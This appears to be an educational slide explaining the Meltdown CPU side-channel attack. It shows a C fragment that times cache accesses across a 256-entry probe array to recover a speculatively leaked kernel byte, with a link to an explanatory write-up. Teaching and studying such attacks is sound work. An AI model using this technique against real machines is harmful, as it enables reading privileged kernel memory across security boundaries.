

# Detect Byte Value by Timing Cache Access
long long smallest_time = 9999999999999;
unsigned char leaked_a = 0;

for (int c = 0; c < 256; ++c) {
   long long tsc0 = tsc();
   char b = *(scratchpad + 4096 * c);
   long long tsc1 = tsc();
   long long tottime = tsc1 - tsc0;
      if (tottime < smallest_time) {
         // the smallest tottime is consequence of speculation
         // made by CPU with "a" value, that brought a related
         // memory page into the cache.
         smallest_time = tottime;
         leaked_a = c;
    }
 }
 printf("Kernel byte %p = %02x", SOME_KERNEL_ADDRESS, leaked_a);
https://epxx.co/logbook/entries/meltdown_en.html